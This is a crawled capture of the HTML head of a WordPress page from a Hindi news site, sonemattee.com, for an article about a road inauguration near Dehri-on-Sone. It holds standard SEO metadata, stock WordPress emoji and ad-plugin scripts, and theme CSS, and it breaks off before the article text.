

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonemattee.com/%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8-%E0%A4%B8%E0%A5%87-%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE-%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE/
body_size: 35209
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
				<link rel="pingback" href="https://sonemattee.com/xmlrpc.php">
		
		<title>डेहरी-आन-सोन से जुड़ा कौपा-बरांव का इलाका, सड़क का हुआ उद्घाटन | Sonemattee.com | सोनमाटी | हिंदी समाचार</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="सोनमाटी"/>
	<link rel="canonical" href="https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sonemattee.com | सोनमाटी | हिंदी समाचार | हिंदी न्यूज़ | Latest Hindi Samachar" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="डेहरी-आन-सोन से जुड़ा कौपा-बरांव का इलाका, सड़क का हुआ उद्घाटन | Sonemattee.com | सोनमाटी | हिंदी समाचार" />
		<meta property="og:url" content="https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/" />
		<meta property="og:image" content="https://sonemattee.com/wp-content/uploads/2018/09/v.jpg" />
		<meta property="og:image:secure_url" content="https://sonemattee.com/wp-content/uploads/2018/09/v.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2018-09-26T12:34:07+00:00" />
		<meta property="article:modified_time" content="2020-01-09T14:38:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/sonemattee/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="डेहरी-आन-सोन से जुड़ा कौपा-बरांव का इलाका, सड़क का हुआ उद्घाटन | Sonemattee.com | सोनमाटी | हिंदी समाचार" />
		<meta name="twitter:image" content="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#article","name":"\u0921\u0947\u0939\u0930\u0940-\u0906\u0928-\u0938\u094b\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0915\u094c\u092a\u093e-\u092c\u0930\u093e\u0902\u0935 \u0915\u093e \u0907\u0932\u093e\u0915\u093e, \u0938\u0921\u093c\u0915 \u0915\u093e \u0939\u0941\u0906 \u0909\u0926\u094d\u0918\u093e\u091f\u0928 | Sonemattee.com | \u0938\u094b\u0928\u092e\u093e\u091f\u0940 | \u0939\u093f\u0902\u0926\u0940 \u0938\u092e\u093e\u091a\u093e\u0930","headline":"\u0921\u0947\u0939\u0930\u0940-\u0906\u0928-\u0938\u094b\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0915\u094c\u092a\u093e-\u092c\u0930\u093e\u0902\u0935 \u0915\u093e \u0907\u0932\u093e\u0915\u093e, \u0938\u0921\u093c\u0915 \u0915\u093e \u0939\u0941\u0906 \u0909\u0926\u094d\u0918\u093e\u091f\u0928","author":{"@id":"https:\/\/sonemattee.com\/author\/sm\/#author"},"publisher":{"@id":"https:\/\/sonemattee.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sonemattee.com\/wp-content\/uploads\/2018\/09\/v.jpg","width":1280,"height":720},"datePublished":"2018-09-26T12:34:07+00:00","dateModified":"2020-01-09T14:38:50+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#webpage"},"isPartOf":{"@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#webpage"},"articleSection":"\u0938\u092e\u093e\u091a\u093e\u0930, \u0938\u094b\u0928 \u0905\u0902\u091a\u0932"},{"@type":"BreadcrumbList","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sonemattee.com#listItem","position":1,"name":"Home","item":"https:\/\/sonemattee.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/#listItem","name":"\u0938\u092e\u093e\u091a\u093e\u0930"}},{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/#listItem","position":2,"name":"\u0938\u092e\u093e\u091a\u093e\u0930","item":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#listItem","name":"\u0921\u0947\u0939\u0930\u0940-\u0906\u0928-\u0938\u094b\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0915\u094c\u092a\u093e-\u092c\u0930\u093e\u0902\u0935 \u0915\u093e \u0907\u0932\u093e\u0915\u093e, \u0938\u0921\u093c\u0915 \u0915\u093e \u0939\u0941\u0906 \u0909\u0926\u094d\u0918\u093e\u091f\u0928"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#listItem","position":3,"name":"\u0921\u0947\u0939\u0930\u0940-\u0906\u0928-\u0938\u094b\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0915\u094c\u092a\u093e-\u092c\u0930\u093e\u0902\u0935 \u0915\u093e \u0907\u0932\u093e\u0915\u093e, \u0938\u0921\u093c\u0915 \u0915\u093e \u0939\u0941\u0906 \u0909\u0926\u094d\u0918\u093e\u091f\u0928","previousItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/#listItem","name":"\u0938\u092e\u093e\u091a\u093e\u0930"}}]},{"@type":"Organization","@id":"https:\/\/sonemattee.com\/#organization","name":"\u0938\u094b\u0928\u092e\u093e\u091f\u0940 Sonemattee Bihar","description":"\u0939\u093f\u0902\u0926\u0940 \u0928\u094d\u092f\u0942\u091c\u093c | Latest Hindi Samachar","url":"https:\/\/sonemattee.com\/","logo":{"@type":"ImageObject","url":"https:\/\/sonemattee.com\/wp-content\/uploads\/2021\/03\/SM-logo-.png","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#organizationLogo","width":444,"height":143},"image":{"@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/sonemattee\/"]},{"@type":"Person","@id":"https:\/\/sonemattee.com\/author\/sm\/#author","url":"https:\/\/sonemattee.com\/author\/sm\/","name":"\u0938\u094b\u0928\u092e\u093e\u091f\u0940","image":{"@type":"ImageObject","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0938\u094b\u0928\u092e\u093e\u091f\u0940"}},{"@type":"WebPage","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#webpage","url":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/","name":"\u0921\u0947\u0939\u0930\u0940-\u0906\u0928-\u0938\u094b\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0915\u094c\u092a\u093e-\u092c\u0930\u093e\u0902\u0935 \u0915\u093e \u0907\u0932\u093e\u0915\u093e, \u0938\u0921\u093c\u0915 \u0915\u093e \u0939\u0941\u0906 \u0909\u0926\u094d\u0918\u093e\u091f\u0928 | Sonemattee.com | \u0938\u094b\u0928\u092e\u093e\u091f\u0940 | \u0939\u093f\u0902\u0926\u0940 \u0938\u092e\u093e\u091a\u093e\u0930","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sonemattee.com\/#website"},"breadcrumb":{"@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#breadcrumblist"},"author":{"@id":"https:\/\/sonemattee.com\/author\/sm\/#author"},"creator":{"@id":"https:\/\/sonemattee.com\/author\/sm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sonemattee.com\/wp-content\/uploads\/2018\/09\/v.jpg","@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/sonemattee.com\/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be\/#mainImage"},"datePublished":"2018-09-26T12:34:07+00:00","dateModified":"2020-01-09T14:38:50+00:00"},{"@type":"WebSite","@id":"https:\/\/sonemattee.com\/#website","url":"https:\/\/sonemattee.com\/","name":"Sonemattee","description":"\u0939\u093f\u0902\u0926\u0940 \u0928\u094d\u092f\u0942\u091c\u093c | Latest Hindi Samachar","inLanguage":"en-US","publisher":{"@id":"https:\/\/sonemattee.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; Feed" href="https://sonemattee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; Comments Feed" href="https://sonemattee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; डेहरी-आन-सोन से जुड़ा कौपा-बरांव का इलाका, सड़क का हुआ उद्घाटन Comments Feed" href="https://sonemattee.com/%e0%a4%a1%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%86%e0%a4%a8-%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%81%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%95%e0%a5%8c%e0%a4%aa%e0%a4%be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; Stories Feed" href="https://sonemattee.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sonemattee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sonemattee.com is managing ads with Advanced Ads 2.0.12 – https://wpadvancedads.com/ --><script id="sonem-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sonemattee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 